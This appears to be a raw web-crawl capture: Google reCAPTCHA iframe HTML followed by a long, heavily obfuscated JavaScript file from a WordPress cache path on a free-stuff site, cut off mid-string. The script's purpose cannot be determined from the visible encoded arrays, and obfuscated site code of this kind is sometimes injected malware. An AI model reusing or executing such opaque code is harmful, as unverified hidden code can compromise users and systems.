

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UN1_tdHqUvg7xLUepibl-Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769151326183');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://freestuff.cafe/wp-content/cache/min/1/js/searchGibsonMainframe_2db813a2635311adab0eacb99bfb054b.js?ver=1763488089
body_size: 30861
content:
var xhcd8Gb=G7Rphs(xhcd8Gb=>{var SQqEYh=xhcd8Gb.map(xhcd8Gb=>xhcd8Gb+'').join(''),qSAq7P=0x1,RyX7Piz=0x0,OKtJu0E,XHelxU6;if(SQqEYh){qSAq7P=0x0;for(OKtJu0E=SQqEYh.length-0x1;OKtJu0E>=0x0;OKtJu0E--)XHelxU6=SQqEYh.charCodeAt(OKtJu0E),qSAq7P=(qSAq7P<<0x6&0xfffffff)+XHelxU6+(XHelxU6<<0xe),RyX7Piz=qSAq7P&0xfe00000,qSAq7P=RyX7Piz!==0x0?qSAq7P^RyX7Piz>>0x15:qSAq7P}return~~String(qSAq7P).slice(0x0,0x3)},0x1),SQqEYh,qSAq7P,RyX7Piz,OKtJu0E,XHelxU6,ABRtBGm,dfdIJb8,L1mQWXV,ZM8gco,KC84akv,N_qLTqE,tyFkgUs,tf_IyL,cgKPYk,Ed2HNr,DxsFJ3E,YuTWrG,G7QL3a,al4yHG,BeW5QS,rc6u3T,wDAYYUq;function dbbDfC(xhcd8Gb){return SQqEYh[xhcd8Gb>0x14a?xhcd8Gb+0x32:xhcd8Gb<0x14a?xhcd8Gb>-0xc?xhcd8Gb>0x14a?xhcd8Gb+0x39:xhcd8Gb>0x14a?xhcd8Gb-0x1d:xhcd8Gb+0xb:xhcd8Gb-0x1c:xhcd8Gb-0x60]}SQqEYh=bJ6DhD.call(this);var jZuqbZ=[],KiKGqCL=dbbDfC(-0xb),cJlCGWg=G7Rphs(()=>{var SQqEYh=['\x3d\x69\x48\x3c\x63','\x53\x67\x33\x47\x2f\x3c\x50\x42','\x60\x2f\x72\x3d\x5a','\u0041\u0045\u0038\u003d\u0054\u0072\u0029\u0041','\u0075\u0061\u004e\u004b\u0064','\u0062\u0047\u0066\u002b\u0055\u003c\u004d\u0043','\x25\x32\x6c\x79\x49','\x6b\x22\x68\x78\x58\x69\x59\x42','\u003d\u005d\u0041\u0044\u005a','\u0041\u0038\u0074\u0063\u0077\u005f\u0061\u0043','\u0047\u004a\u0029\u004b\u0065','\x61\x72\x65\x33\x40\x5b\x41','\x5a\x29\x28\x67\x70\x40\x6d\x43','\x3b\x69\x67\x5a\x53','\x3d\x5d\x76\x2b\x44\x2e\x57\x43','\u0029\u007a\u005b\u0065\u005a','\x61\x25\x21\x78\x51\x30\x63\x43','\x79\x25\x3e\x30\x65','\u0063\u003d\u002f\u0032\u0042\u002e\u0055\u0043','\x71\x7d\x64\x33\x63','\x5e\x44\x28\x67\x5e\x66\x51\x43','\u0072\u004d\u006d\u0066\u0050','\u0045\u0023\u0068\u002b\u0055\u003c\u004d\u0043','\x78\x6f\x6f\x4a','\u0065\u0050\u0028\u0067\u002a\u005b\u0079\u0043','\x72\x72\x33\x3c\x56\x3c\x55\x43','\u002f\u0037\u0056\u004b\u0064','\u0070\u006f\u0073\u0046\u0061\u0071\u0077\u0043','\u0045\u0045\u0024\u004a\u0049','\u006d\u0035\u005e\u0049\u0045\u003a\u0079\u0043','\u003c\u006c\u0042\u0067\u0061','\x64\x7d\x36\x67\x7b\x3c\x71\x43','\x58\x50\x4d\x46\x5a','\x5a\x61\x23\x63\x2e\x57\x3d\x42','\u0047\u0045\u0055\u003d\u0063','\u006b\u0052\u002c\u003c\u007a\u005d\u0075\u0043','\u0075\u0060\u003b\u0043\u0050','\u0045\u0023\u0073\u0046\u0061\u0071\u0053\u0043','\u0045\u0023\u0068\u002b\u0059','\u006d\u0061\u004e\u004b\u0059\u003c\u002b\u0030\u0048','\u0078\u006f\u0037\u0067\u0070\u0040\u0079\u0043','\x7d\x4c\x3e\x66\x59','\x63\x44\x3b\x49','\x49\x45\x32\x66\x49\x28\x6f\x43','\u0041\u0053\u0044\u0077\u0050','\u006c\u0072\u0076\u003c\u0058\u003c\u0069\u0043','\u005f\u0025\u0043\u0044\u0049','\u0036\u006c\u005f\u0031\u0077\u0029\u0024\u0041','\x64\x72\x46\x4b\x49','\u0062\u0047\u0042\u0067\u0047\u007b\u0038\u0043','\x2b\x5f\x3b\x43\x50','\u006a\u0052\u0044\u0067\u006b\u003e\u0030\u0043','\u003d\u006c\u0056\u003c\u0062','\u0045\u0045\u0030\u003d\u0066\u002c\u0041','\u002c\u0047\u0038\u003d\u0038\u003d\u0041','\x7c\x2f\x39\x61\x71\x6c\x38\x43','\u0023\u0029\u0068\u0062\u0065','\u0077\u0035\u0039\u004b\u0065\u002c\u0041','\x66\x50\x3f\x63\x3f\x5b\x77\x43','\x3a\x5a\x28\x67\x5a','\x50\x38\x47\x33\x66\x2c\x6d\x43','\x78\x35\x7a\x31\x63','\u006e\u006f\u0047\u0066\u0065\u002c\u0024\u0041','\x7c\x5d\x3e\x76\x25\x56\x36\x44','\x24\x7a\x5d\x31\x50\x2c\x4d\x43','\x76\x4a\x6d\x66\x59','\x29\x7a\x30\x3d\x72\x40\x41','\x5a\x38\x67\x7a\x25\x3f\x59\x43','\x3f\x2f\x32\x66\x52','\u006d\u0035\u0051\u004a\u0054\u0076\u004d\u0043','\u0059\u0050\u007a\u0067\u0059','\x72\x4d\x6d\x66\x48\x59\x36\x43','\x24\x63\x4d\x4b\x65','\u006e\u0021\u0066\u0063\u0053\u005e\u004d\u0043','\x57\x55\x21\x3c\x62','\u0072\u0035\u0047\u0066\u0037\u003d\u0072\u004e\u0048','\u0062\u0050\u0030\u003d\u0059','\u005f\u006b\u0028\u0067\u0031\u0069\u0046\u0042','\u005f\u006b\u004f\u0066\u004c','\u0059\u0042\u0074\u003c\u0031\u005d\u006d\u0043','\u004a\u0042\u003f\u002b\u0049','\u006d\u004f\u007c\u002f\u0026\u0057\u006e\u0042','\x72\x35\x59\x4a\x49','\u0072\u0052\u0077\u0078\u002a\u002a\u0057\u0043','\u006e\u0021\u003c\u002c\u0059','\x24\x7a\x28\x49\x36\x67\x71\x43','\u0070\u0072\u004d\u003d\u0062','\u0078\u006f\u006f\u004a\u0054\u0076\u0069\u0043','\u0032\u004a\u007b\u0066\u005a','\u005f\u0069\u0042\u0047\u0024\u0069\u0028\u0042','\u0037\u0029\u0060\u0066\u0061','\u0069\u0022\u006c\u0042\u0062\u004c\u0067\u0041','\x69\x22\x50\x6a\x50','\u0050\u006c\u0061\u0064\u0037\u003d\u0071\u0069\u0045\u0024\u006e\u0033\u0042','\u0069\u0022\u006c\u0042\u0062\u004c\u0071\u0041','\u0063\u003c\u003d\u004b\u0049','\u0039\u0055\u0064\u0066\u0069\u0039\u0041','\x79\x72\x38\x66\x56\x3c\x71\x43','\x29\x7a\x4f\x33\x4c','\x47\x45\x55\x3d\x63\x2c\x33\x42','\x55\x75\x64\x4b\x64','\u0024\u0022\u0036\u0043\u006e\u0053\u0067\u0041','\u0072\u0044\u003d\u0043\u0074\u0029\u0079\u0043','\x36\x6c\x56\x3c\x62','\u0044\u006a\u002b\u003c\u005b\u005b\u0055\u0043','\x5a\x50\x46\x4b','\u0047\u0045\u0024\u004a\u0066\u003e\u006b\u0043','\u0033\u0032\u0028\u0049\u0076\u0029\u0063\u0043','\u0059\u0050\u007a\u0067\u004c','\x68\x61\x4c\x67\x24\x2e\x55\x43','\u0033\u004c\u0037\u0049\u0064','\u005e\u007a\u005a\u0032\u0079\u005d\u0079\u0043','\u0028\u0047\u004b\u0046\u0049','\u0078\u006f\u0054\u0067\u0070\u0040\u0031\u0042','\u0074\u006c\u0024\u0047','\u0079\u0035\u0029\u003d\u0038\u003d\u0024\u0041','\u0074\u0069\u002c\u003c\u0059','\u0031\u0071\u0042\u0032\u0063\u002c\u0075\u0043','\x2f\x69\x2c\x3c\x63','\x33\x6f\x3e\x76\x79\x5d\x79\x43','\x72\x72\x24\x4a\x49','\x2e\x49\x44\x67\x4e\x5b\x77\x43','\x62\x47\x55\x66\x5a','\x3d\x5d\x76\x2b\x62\x2c\x6d\x43','\u0066\u0050\u007a\u0067\u004c','\x49\x75\x48\x30\x45\x38\x51\x43','\u0045\u0078\u0050\u003e\u0062','\x59\x75\x55\x33\x72\x3b\x6b\x43','\x24\x2f\x7b\x3c\x54','\u0073\u007d\u0040\u0032\u004f\u003a\u0051\u0043','\x4b\x42\x75\x68\x66','\u0039\u005d\u0076\u002b\u003c\u007b\u0024\u0041','\x62\x42\x25\x49\x76\x29\x77\x43','\x3d\x5d\x41\x44\x61','\x61\x32\x67\x62\x7c\x26\x42\x42','\u0051\u0075\u004a\u0032\u0049','\u004c\u003f\u004e\u0045\u0061','\x48\x72\x64\x48\x56','\u0028\u0055\u005a\u0032\u004e\u005b\u006f\u0043','\u003c\u0047\u0071\u0046\u0049','\x5f\x7a\x44\x67\x58\x7d\x29\x41','\u002e\u0049\u0044\u0067\u0059','\x63\x3d\x3d\x43\x50\x3a\x47\x2b\x3b\x52\x7e\x60\x42','\x2e\x49\x44\x67\x74\x29\x75\x43','\x78\x6f\x49\x4a\x49','\x78\x72\x24\x4a\x42\x2a\x34\x66\x28\x46','\x4a\x6f\x28\x67\x2e\x57\x3c\x75\x4d\x21\x35\x30\x42','\u0064\u0044\u002c\u003c\u007c\u0066\u0033\u0042','\x49\x53\x5a\x32\x62','\u007b\u0052\u0028\u0067\u0070\u0040\u004f\u0043','\x2f\x55\x5a\x32\x62','\u0057\u0075\u0044\u0067\u0064\u002c\u0077\u0043','\x50\x44\x56\x4b\x49','\x54\x50\x2c\x3c\x6d\x2f\x79\x43','\x7d\x44\x77\x4a\x6d\x2b\x4f\x43','\x26\x47\x57\x33\x58\x3c\x63\x43','\x4f\x67\x5d\x3b\x5a','\x4f\x50\x24\x4a\x7c\x79\x3d\x42','\u0077\u0035\u007a\u0067\u0037\u003d\u0059\u0043','\x44\x53\x39\x4b','\x62\x47\x42\x67\x47\x7b\x5e\x4e\x5f\x4b\x47\x74\x41','\x4b\x61\x49\x4a\x64\x2c\x77\x43','\x5a\x42\x46\x30\x63','\x33\x4a\x7b\x63\x66\x6a\x67\x43','\u0024\u004a\u0025\u0032\u004d','\x6d\x61\x6c\x4b\x25\x2a\x69\x43','\x76\x32\x37\x67\x50','\u0079\u0074\u0042\u0077\u0053\u0048\u0024\u0041','\u0026\u0044\u0075\u0066\u006f\u0040\u0063\u0043','\x7a\x32\x28\x49','\u0049\u0029\u0076\u0047\u003c\u0021\u0033\u0042','\u0058\u0050\u0036\u0062\u0059','\x47\x45\x74\x4b','\u0022\u0079\u005e\u0049\u0053\u0072\u0029\u0041','\x6c\x72\x76\x3c\x62','\x4f\x61\x4e\x4b\x64','\u0033\u0032\u0074\u0061\u007a\u003d\u0057\u0043','\u0078\u006f\u0059\u004a\u0064','\u0072\u004d\u005e\u0049\u0055\u0068\u0077\u0043','\x45\x45\x25\x32\x50','\u0049\u0045\u0030\u003d\u0063\u002c\u0079\u0043','\x62\x47\x69\x31\x59','\u004c\u003f\u004f\u0078\u005a','\u005f\u007a\u007a\u0067\u0036\u003d\u0079\u0043','\u0046\u0075\u007a\u0067\u0061','\u002b\u005f\u003b\u0043\u0045\u005b\u0071\u0043','\u0070\u006f\u0068\u002b\u0059','\x66\x38\x37\x49\x5a\x3c\x55\x43','\u006d\u0035\u0044\u0067\u0052\u0059\u0068\u0042\u0031\u0033\u0078\u0074\u0041','\u0069\u0022\u006c\u0042\u0062\u004c\u0038\u0041','\x7d\x31\x6a\x67\x59','\x58\x50\x3d\x43\x53\x2a\x79\x43','\u006d\u007d\u0031\u0066\u0061','\u0076\u0032\u0029\u003d\u0078\u005d\u0071\u0043','\u005e\u0044\u0028\u0067\u005a','\u0073\u0063\u0065\u005a\u003c\u003c\u004d\u0043','\x78\x72\x24\x4a\x49','\u0072\u0072\u007a\u0067\u004d\u003c\u0069\u0043','\x2b\x21\x58\x3e\x3c\x3a\x53\x43','\u0059\u0064\u002f\u007a\u004e','\u0044\u0072\u007a\u0049\u002c\u0057\u0023\u0042','\x3e\x7a\x5e\x49\x49','\x4f\x67\x5b\x65\x7b\x3c\x4d\x43','\x53\x50\x67\x5a\x59','\u0065\u0035\u0028\u0067\u0070\u0040\u0063\u0043','\x7a\x32\x67\x5a\x4e','\u006b\u007a\u0030\u003d\u0072\u0040\u005a\u0042','\x3c\x6c\x57\x4a\x64','\x52\x44\x2c\x3c\x7c\x66\x33\x42','\x3d\x69\x48\x3c\x52\x5b\x66\x42','\x3a\x49\x5f\x31\x62','\x6d\x35\x44\x67\x2c\x57\x4d\x43','\x33\x32\x74\x61\x53','\x32\x4d\x3b\x64\x68\x39\x4d\x43','\x23\x58\x42\x3e\x52','\u004a\u0053\u0075\u0066\u0070\u0040\u0049\u0043','\u0026\u006c\u0048\u003c\u005a','\u0071\u0061\u0049\u004a\u0057\u003c\u0063\u0043','\u0036\u0058\u0028\u0067\u0066','\u006e\u0021\u005f\u002c\u0025\u006b\u004a\u0042','\u0075\u0021\u0079\u0064\u006b\u0029\u005e\u0042','\u0051\u004d\u002b\u002c\u0067\u0068\u002f\u0042','\x49\x75\x48\x30\x59','\x69\x42\x7d\x44\x61\x71\x77\x43','\x50\x50\x7a\x49\x51\x5b\x41','\x33\x4c\x7a\x49\x78\x29\x22\x41','\u0061\u0072\u0065\u0066\u005a','\u0049\u0045\u005a\u0032\u0065\u002c\u0075\u0043','\u0033\u004c\u0058\u003c\u0062','\u005e\u004c\u005a\u0032\u0064','\x7a\x2c\x67\x5a\x4b\x3a\x77\x43','\u003a\u005a\u0024\u0032\u005a','\x74\x6f\x28\x67\x24\x2e\x55\x43','\u0057\u0072\u0042\u0032\u005a','\x51\x7a\x43\x46\x5d\x68\x4a\x42','\u006d\u003f\u004e\u0045\u005a','\x6b\x74\x7a\x67\x5e\x2a\x55\x43','\x4d\x7a\x30\x31\x62','\x56\x44\x34\x4a\x2f\x70\x24\x41','\u0048\u0061\u0064\u0048\u0049','\x29\x6c\x77\x78\x74\x3b\x28\x42','\x38\x66\x52\x65\x5a','\u0064\u0050\u0074\u0061\u0037\u003d\u0057\u0043','\x2e\x6c\x63\x66\x61','\x38\x4a\x7c\x3c\x55\x59\x68\x42','\u004c\u003f\u0063\u0066\u0061','\x41\x45\x55\x3d\x53\x59\x24\x41','\u0069\u0029\u0072\u0067\u0048\u0072\u0066\u0042','\u0028\u0034\u0079\u0062\u0065\u0076\u0025\u0042','\u0032\u004d\u003b\u0064\u0051','\u0071\u0072\u0046\u004b\u0028\u0075\u0038\u0043','\x5a\x42\x66\x3e\x3c\x57\x77\x43','\u0072\u0072\u007a\u0067\u005a','\x6f\x61\x32\x66\x64','\u0072\u0072\u003c\u003d\u006c\u002f\u006b\u0043','\u004b\u0023\u005e\u0049','\u0077\u0035\u005f\u0031\u0065\u002c\u0075\u0043','\x33\x32\x68\x2b\x44\x3a\x6b\x43','\u005b\u0044\u0077\u004a\u0049','\x53\x50\x74\x61\x37\x3d\x71\x43','\x64\x50\x68\x2b\x55\x3c\x4d\x43','\x3d\x69\x2c\x3c\x76\x3b\x41','\u003b\u0047\u0074\u0061\u005b\u0068\u0029\u0041','\x24\x22\x37\x76\x4d','\u0044\u0067\u004f\u0033\u0023\u0072\u0055\u0041','\u006d\u007d\u0031\u0066\u0054\u002a\u0077\u0043','\x33\x6f\x3d\x43\x5a','\u0075\u0061\u0055\u003d\u004a\u0028\u0079\u0043','\u006d\u0035\u0044\u0067\u005a','\u0050\u004a\u0069\u0067\u003f\u006d\u0061\u0043','\x53\x67\x33\x47\x4e','\x69\x22\x6c\x5b\x46','\u006c\u0035\u0056\u004b\u0052\u005b\u005a\u0042','\u0025\u0071\u0035\u0067\u005a','\x3d\x5d\x75\x5a\x5a','\x64\x50\x37\x67\x49\x7b\x55\x43','\u0060\u0049\u002e\u004a\u0063\u002c\u0066\u0042','\u0030\u0071\u0056\u0033\u0052','\x57\x32\x3f\x78\x5b\x68\x7a\x42','\x33\x4c\x7a\x3d\x62','\u0075\u004a\u0028\u0067\u005a\u005e\u0055\u0043','\x75\x69\x54\x64\x61','\x25\x32\x6c\x79\x3e\x3e\x55\x43','\x23\x4a\x5f\x31\x62','\x6e\x7d\x57\x3c\x35\x2b\x55\x43','\u0068\u0074\u0030\u003d\u0062','\u004f\u0050\u0067\u005a\u0058\u007d\u005f\u0041','\x3e\x71\x4c\x4b\x63','\u0041\u0048\u003b\u0043\u0068\u003e\u004d\u0043','\x6d\x61\x55\x3d\x5a','\u0058\u0050\u0068\u002b\u0070\u0034\u003b\u0042','\x69\x22\x6d\x75\x33\x51\x47\x42','\x3a\x63\x3a\x43\x49','\u0077\u0035\u002f\u0032\u0066\u002c\u0049\u0043','\x43\x45\x4c\x67\x5a','\u0075\u0022\u0053\u0043\u0058\u0058\u0047\u0042','\u0078\u0035\u005f\u0031\u0063','\u002a\u004c\u0037\u0049\u0021\u003d\u0049\u0043','\x75\x61\x55\x3d\x53\x59\x68\x42','\x6b\x72\x7a\x67\x5a','\u0064\u004d\u0066\u003c\u0048\u003a\u0053\u0043','\u0053\u0050\u0029\u003d\u0063','\x78\x4a\x2e\x4a\x63\x2c\x49\x43','\u003c\u0031\u006d\u0066\u006f\u0040\u0051\u0043','\x2b\x47\x2e\x4a\x65','\x66\x50\x31\x4b\x6f\x76\x6f\x43','\x72\x35\x5f\x31\x62','\u0061\u0072\u0025\u0032\u004c\u003a\u0059\u0043','\x5f\x7a\x5e\x49','\x66\x50\x7a\x67\x45\x2a\x69\x43','\u0038\u004a\u007c\u003c\u0063','\x78\x6f\x54\x67\x70\x40\x77\x43','\x40\x69\x52\x3e\x31\x5d\x79\x43','\u0026\u007a\u0039\u004b\u005b\u005b\u006f\u0043','\x6c\x72\x54\x67\x5a','\u0064\u0050\u0024\u004a\u0063\u002c\u0075\u0043','\x35\x29\x28\x67\x70\x40\x6d\x43','\u003b\u0069\u0055\u0064\u0061','\u0033\u006f\u0043\u0044\u0039\u005b\u0038\u0043','\u0062\u0050\u006c\u0079\u0049','\u0034\u0032\u005f\u0066\u0054\u003e\u0025\u0042','\x24\x29\x41\x3b\x52','\x25\x32\x6c\x79\x4f\x3e\x57\x43','\u0052\u0050\u0030\u003d\u0058','\x61\x72\x65\x33\x40\x5b\x5a\x42','\u0050\u0050\u0038\u003d\u0059','\x6d\x61\x6d\x33\x39\x57\x64\x42','\u006d\u0061\u006c\u004b\u0049','\u0057\u002c\u0067\u002f\u0061\u0037\u0053\u0043','\u0026\u0071\u0051\u0078\u0055','\u0032\u0061\u0055\u003d\u005a','\x56\x52\x2f\x32\x3a\x57\x6e\x42','\u0051\u0038\u0077\u004a\u0064','\u0033\u006f\u0076\u004a\u0060\u0037\u007a\u0042','\u005f\u0069\u0042\u0047\u0057','\x69\x22\x5e\x58\x59\x4c\x67\x41','\x57\x55\x21\x3c\x53\x72\x29\x41','\u0022\u0079\u005e\u0049\u0062','\x6d\x69\x59\x4a\x25\x2a\x69\x43','\u0078\u0074\u0031\u004b','\x3e\x4f\x2c\x3c\x5a','\x4c\x38\x40\x4a\x74\x29\x79\x43','\u0068\u004d\u006a\u0049\u0064','\u0033\u0060\u005b\u0041\u0062\u004c\u0067\u0041','\x67\x50\x3d\x43\x66\x2c\x75\x43','\u0031\u0061\u004e\u004b\u0064','\x3c\x31\x29\x3d\x72\x40\x55\x43','\u0071\u0072\u0024\u004a','\x4f\x67\x6a\x49\x67\x2c\x36\x43','\u005d\u0047\u0072\u0079\u0043','\x38\x6f\x5d\x3b\x4c\x3a\x4f\x43','\x71\x72\x24\x4a\x49','\x42\x45\x5a\x32\x4b\x28\x51\x43','\u0065\u0035\u006e\u003c\u005a','\u005a\u0025\u003d\u0045\u0026\u006b\u0050\u0042','\x7d\x77\x22\x67\x3e\x77\x76\x42','\x33\x6f\x43\x44\x6d\x2b\x4d\x43','\x49\x45\x75\x2c\x59','\u0032\u0058\u0067\u002f\u0023\u005f\u0022\u0041','\x3b\x69\x3d\x43\x54','\x3e\x7a\x39\x4b','\u006f\u004f\u0031\u004b\u0064','\x58\x42\x60\x63\x76\x29\x59\x43','\x58\x3a\x3b\x43\x53','\x3d\x5d\x41\x44\x66\x2c\x75\x43','\u0054\u0050\u0077\u004a\u0066\u002c\u0075\u0043','\u0056\u003f\u004e\u0045\u0063\u002c\u0069\u0043','\x70\x3f\x38\x2c\x63','\x65\x4a\x76\x3c\x51\x2c\x33\x42','\u0055\u006f\u0040\u003b\u0055','\u006c\u0072\u0029\u003d\u0054\u003c\u006f\u0043','\x59\x42\x4a\x2e\x4e\x66\x24\x41','\u004c\u006c\u0026\u0046\u0065','\x69\x35\x6c\x79\x5d\x26\x4f\x43','\x41\x45\x55\x3d\x61','\x2a\x21\x5f\x31\x63','\x48\x72\x41\x65\x7c\x6d\x4f\x43','\u006c\u002c\u0057\u0063\u0057','\u006d\u0058\u0048\u003c\u0064\u002c\u007d\u0041','\x22\x79\x3c\x76\x51','\u0026\u006c\u006e\u003c\u005b\u005b\u004d\u0043','\u0054\u0075\u004d\u0046\u005a','\x45\x78\x50\x3e\x3e\x33\x2f\x42','\x4d\x78\x67\x78\x64','\u004f\u0067\u007c\u0063\u0076\u0029\u0059\u0043','\x3f\x69\x2b\x3c\x63','\u003c\u006c\u004c\u004b\u0066\u002c\u0051\u0043','\u007d\u0044\u0077\u004a\u0049','\u0031\u007c\u0036\u0049\u0076\u0029\u006d\u0043','\u002f\u0047\u0071\u0046\u0049','\x3b\x69\x3e\x76\x51','\x65\x35\x47\x66\x29\x2a\x6f\x43','\u0050\u0050\u006c\u0079\u0049','\x69\x22\x37\x76\x4d','\x64\x50\x75\x66\x37\x3d\x68\x3b\x3b\x52\x29\x2f\x42','\u007b\u0071\u0063\u003a\u0057\u003e\u006d\u0043','\u0066\u0050\u0024\u004a\u0064','\u0072\u0072\u0046\u004b','\u0030\u004f\u0031\u004b\u0067\u002c\u0075\u0043','\u0043\u0045\u0045\u003d\u0058','\u0023\u0060\u005b\u0041\u0062\u004c\u0067\u0041','\x33\x60\x3b\x43\x45\x5b\x71\x43','\x28\x32\x5f\x31\x43\x75\x59\x43','\u0074\u006f\u0056\u004b','\x6d\x35\x74\x61\x7b\x3c\x4d\x43','\u0053\u0050\u0044\u0077\u0050','\x4c\x42\x6a\x3a\x22\x5e\x3d\x2f\x37\x46\x29\x75\x42','\x3b\x47\x7a\x49\x2f\x57\x3c\x41','\x36\x6c\x6b\x3d\x4f','\u0033\u006f\u0028\u0067\u005b\u002a\u0079\u0043','\u006e\u0037\u004f\u0033\u004c','\x7e\x46\x64\x4b\x64','\x74\x6f\x3b\x49','\x44\x67\x4e\x4b\x29\x3c\x23\x3b\x36\x49\x5a\x74\x41','\x2b\x5d\x42\x77\x68\x3e\x57\x43','\u007e\u0069\u0045\u003d\u0062','\x32\x58\x30\x31\x6e\x76\x6f\x43','\u0050\u0050\u0029\u0046\u0064','\x5a\x50\x4e\x4b\x2c\x5e\x63\x43','\x2c\x58\x68\x2b\x51','\x69\x50\x3d\x43\x75\x29\x53\x43\x48\x52\x34\x74\x41','\u003e\u0063\u0039\u0033\u0046\u005b\u0039\u0042','\u003d\u0021\u0052\u0067\u0051','\x62\x50\x30\x3d\x62\x2c\x6d\x43','\x49\x45\x32\x66\x5a','\u002f\u0047\u0072\u0079\u0043','\x6c\x61\x7a\x49\x2f\x57\x70\x4e\x71\x55\x54\x73\x42','\x29\x7a\x54\x67\x55\x3c\x49\x43','\x75\x61\x55\x3d\x61','\u0062\u0050\u003e\u0045\u0071\u0040\u007b\u0041','\x49\x35\x4a\x67\x4e','\x48\x75\x6a\x67\x36\x3d\x53\x43','\x57\x58\x59\x4a\x62','\x70\x6f\x73\x46\x26\x79\x6f\x43','\u0076\u002c\u0068\u002b\u0055','\x64\x50\x4d\x3d\x61\x5e\x55\x43','\x37\x21\x5f\x31\x62','\x72\x44\x3d\x43\x5a','\x50\x50\x58\x3c\x35\x2b\x55\x43','\x3f\x7a\x2c\x3c\x59','\u004d\u0067\u0075\u0045\u0073\u0040\u0051\u0043','\x44\x38\x3d\x79\x53','\x5b\x4c\x6e\x3c\x60\x2a\x41','\x66\x35\x24\x4a\x42\x2a\x30\x43','\x78\x35\x2f\x32\x62','\u0078\u006f\u0049\u004a\u0039\u005b\u0061\u0043','\x4b\x42\x68\x67\x59','\u0075\u0064\u003a\u0043\u0032\u0057\u0024\u0041','\x53\x50\x28\x67\x4e\x3c\x55\x43','\x59\x50\x24\x4a\x64','\u0059\u0050\u005d\u0044\u0075\u0075\u0075\u0043','\u0028\u0032\u0051\u004a\u0062','\u002b\u005f\u003b\u0043\u006a\u0029\u0024\u0041','\u005e\u0044\u0028\u0067\u0059','\x75\x22\x4a\x5b\x66\x4c\x7c\x41','\u0044\u0053\u0058\u004a\u0049','\x64\x77\x56\x45\x4f\x61\x41','\x4f\x38\x56\x4b\x64','\x7d\x4c\x64\x4b\x40\x5b\x77\x43','\u0034\u0034\u0033\u0047\u004c','\x50\x58\x33\x45\x49','\x4b\x42\x25\x49\x76\x29\x77\x43','\x3d\x5d\x76\x2b\x62','\u0026\u0047\u0057\u0033\u004b\u0028\u0059\u0043','\x2c\x47\x38\x3d\x62','\u0079\u004a\u002b\u0066\u0055\u003c\u0041','\x39\x47\x44\x67\x35\x3d\x67\x43','\x3d\x5d\x75\x5a\x39\x5f\x79\x43','\x29\x7a\x54\x67\x59','\u0030\u004a\u0043\u0067\u0064\u002c\u006d\u0043','\u005e\u007a\u006d\u003c\u0059','\x4c\x6f\x2e\x32\x4c\x5b\x30\x43','\u0035\u007a\u0022\u0064\u0065','\x60\x2f\x72\x3d\x23\x75\x21\x43','\x53\x50\x22\x67\x61','\u007c\u0047\u004d\u004b\u006b\u0039\u0052\u0042','\x43\x45\x4a\x7a\x55','\u0042\u0047\u007a\u0067\u0035\u003d\u0053\u0043','\u006c\u0035\u003d\u0043\u0048\u003a\u006b\u0043','\u003f\u0069\u003c\u0076\u0051','\x53\x50\x44\x77\x53\x48\x24\x41','\u0078\u006f\u0054\u0067\u0070\u0040\u005e\u0042','\u006c\u004d\u0056\u004b\u0061','\x75\x61\x55\x3d\x4a\x28\x4f\x43','\x4a\x53\x75\x66\x70\x40\x22\x41','\u006d\u0035\u006d\u0066\u0062','\x28\x6e\x45\x66\x50\x5b\x22\